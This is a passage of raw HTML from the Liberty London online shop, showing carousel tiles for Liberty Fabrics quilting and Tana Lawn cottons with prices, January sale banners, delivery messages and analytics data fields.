		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000744846" value="{&quot;name&quot;:&quot;Marine Blue Emily Belle Lasenby Quilting Cotton&quot;,&quot;id&quot;:&quot;000744846&quot;,&quot;price&quot;:16.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Cotton For Quilting&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R652106006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.5,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000744846" value="{&quot;item_id&quot;:&quot;000744846&quot;,&quot;item_name&quot;:&quot;Marine Blue Emily Belle Lasenby Quilting Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Cotton For Quilting&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R652106006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:16.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/marine-blue-emily-belle-lasenby-quilting-cotton-000744846.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="R615363006">
    











<div id="R615363006" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=R615363006"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6c43f3474635100205eb3157a0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/clarabell-tana-lawn%E2%84%A2-cotton-R615363006.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828316-R615363006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828316-R615363006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828316-R615363006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Clarabell Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Clarabell Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615363006"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/clarabell-tana-lawn%E2%84%A2-cotton-R615363006.html" title="Clarabell Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/clarabell-tana-lawn%E2%84%A2-cotton-R615363006.html" title="Clarabell Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Clarabell Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="29.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;29.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.96">
        
        &pound;23.96

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-R615363006" value="{&quot;name&quot;:&quot;Clarabell Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828316&quot;,&quot;price&quot;:23.96,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5063611004718&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R615363006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-R615363006" value="{&quot;item_id&quot;:&quot;000828316&quot;,&quot;item_name&quot;:&quot;Clarabell Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615363006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:23.96,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/clarabell-tana-lawn%E2%84%A2-cotton-R615363006.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="000767964">
    











<div id="000767964" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000767964"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d3507f6ab770cc02a405920b75" -->
    
     



    



    



    



    
















    
        
            
                
                
            
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/uk/opal-wiltshire-shadow-lasenby-quilting-cotton-000767964.html" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000767964"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/opal-wiltshire-shadow-lasenby-quilting-cotton-000767964.html" title="Opal Wiltshire Shadow Lasenby Quilting Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/opal-wiltshire-shadow-lasenby-quilting-cotton-000767964.html" title="Opal Wiltshire Shadow Lasenby Quilting Cotton">
    <h6 class="product-name mb-0">
        Opal Wiltshire Shadow Lasenby Quilting Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="null">
        
        null

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000767964" value="{&quot;name&quot;:&quot;Opal Wiltshire Shadow Lasenby Quilting Cotton&quot;,&quot;id&quot;:&quot;000767964&quot;,&quot;price&quot;:null,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Cotton For Quilting&quot;,&quot;variant&quot;:null,&quot;variantID&quot;:&quot;000767964&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000767964" value="{&quot;item_id&quot;:&quot;000767964&quot;,&quot;item_name&quot;:&quot;Opal Wiltshire Shadow Lasenby Quilting Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Cotton For Quilting&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;000767964&quot;,&quot;item_variant&quot;:null,&quot;price&quot;:null,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/opal-wiltshire-shadow-lasenby-quilting-cotton-000767964.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="null">
    











<div id="null" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=undefined"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="null" -->
    
     



    



    



    



    





















<div class="image-container ">
    

    <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="null"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    
</a>

            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    <h6 class="product-name mb-0">
        null
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price d-none">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="N/A">
        
        N/A

    </span>
</span>

    </div>


                    
                
            

            
            

            <div class="ratings d-none"></div>
            
            
            
        </div>

        <div class="tile-actions">
            
                

            
            

















        </div>
    </div>

    

    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="R495326006">
    











<div id="R495326006" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=R495326006"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7520a61a8512c22ac6c616fe61" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/arley-blossom-lasenby-quilting-cotton-R495326006.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000773485-R495326006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000773485-R495326006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000773485-R495326006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Arley Blossom Lasenby Quilting Cotton"
                     title="Liberty Fabrics - Arley Blossom Lasenby Quilting Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R495326006"
